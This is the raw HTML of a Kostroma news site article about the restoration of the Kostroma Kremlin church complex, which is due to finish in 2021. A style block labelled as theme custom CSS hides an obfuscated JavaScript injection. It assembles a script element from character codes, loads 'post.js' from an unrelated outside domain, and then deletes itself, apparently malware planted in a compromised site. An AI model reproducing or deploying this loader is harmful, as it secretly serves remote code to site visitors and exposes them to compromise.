    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/novosti",
                    "name": "Новости"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html",
                    "name": "Основные работы в Костромском Кремле завершат в 2021 году"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-50399 single-format-standard wp-theme-Newsmag osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-25.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-50399" class="post-50399 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-obshhestvo category-religiya category-stroitelstvo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="https://lifekostroma.ru/category/novosti">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Основные работы в Костромском Кремле завершат в 2021 году</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/obshhestvo">Общество</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/religiya">Религия</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/stroitelstvo">Строительство</a></li></ul>
            <header>
                <h1 class="entry-title">Основные работы в Костромском Кремле завершат в 2021 году</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/mira">Мира Лусине</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T14:43:47+03:00" >Авг 19, 2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-50399">2243</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://lifekostroma.ru/wp-content/uploads/2020/08/kremlvost.jpg" data-caption="Фото: пресс-служба губернатора Костромской области"><img width="640" height="427" class="entry-thumb td-modal-image" src="https://lifekostroma.ru/wp-content/uploads/2020/08/kremlvost.jpg" alt="" title="Основные работы в Костромском Кремле завершат в 2021 году"/></a><figcaption class="wp-caption-text">Фото: пресс-служба губернатора Костромской области</figcaption></figure></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p>Основные работы по восстановлению храмового комплекса Костромского Кремля планируют завершить в 2021 году. Строительные работы на объекте практически завершены, сейчас начинаются отделочные работы. Их ход лично оценили губернатор, митрополит Костромской и Нерехтский Ферапонт и меценат Виктор Тырышкин. Также они обсудили со специалистами дальнейшие перспективы возрождения исторического памятника.</p>
<p>Кремль – выдающийся памятник церковного зодчества XVIII &#8212; XIX веков, место пребывания главных костромских святынь. Но в 1934 году он был уничтожен. Проект по реконструкции Кремля реализуется с 2015 года в рамках соглашения, заключенного администрацией Костромского региона, Костромской епархии и ООО «Корпорация «ВИТ», на средства известного в России мецената Виктора Тырышкина.</p>
<p>Митрополит Костромской и Нерехтский Ферапонт рассказал журналистам, что работы по восстановлению ведутся очень качественно, в настоящее время идет отделка, а это объемная, трудоемкая и дорогая часть работ.</p>
<p>Основные восстановительные работы по плану завершатся в следующем году. Губернатор подчеркнул, что при реконструкции подобных объектов спешка недопустима. Все отделочные и строительные работы должны выполняться четко в соответствии с проектом.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fosnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B2+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%BC+%D0%9A%D1%80%D0%B5%D0%BC%D0%BB%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B0%D1%82+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83&url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fosnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2020/08/kremlvost.jpg&description=%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B2+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%BC+%D0%9A%D1%80%D0%B5%D0%BC%D0%BB%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B0%D1%82+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B2+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%BC+%D0%9A%D1%80%D0%B5%D0%BC%D0%BB%D0%B5+%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B0%D1%82+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83 %0A%0A https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/novosti/zanyatiya-v-shkolax-kostromy-nachnutsya-1-sentyabrya-v-ochnom-formate.html">Занятия в школах Костромы начнутся 1 сентября в очном формате</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/v-kostromskom-regione-kolichestvo-bolnyx-koronavirusom-uvelichilos-na-50-chelovek.html">В Костромском регионе количество больных коронавирусом увеличилось на 50 человек</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifekostroma.ru/author/mira" aria-label="author-photo"><img alt='Мира Лусине' src='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Мира Лусине"><meta itemprop="url" content="https://lifekostroma.ru/author/mira"></span><meta itemprop="datePublished" content="2020-08-19T14:43:47+03:00"><meta itemprop="dateModified" content="2020-08-25T15:24:21+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/novosti/osnovnye-raboty-v-kostromskom-kremle-zavershat-v-2021-godu.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Мира Лусине"></span><meta itemprop="headline " content="Основные работы в Костромском Кремле завершат в 2021 году"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2020/08/kremlvost.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
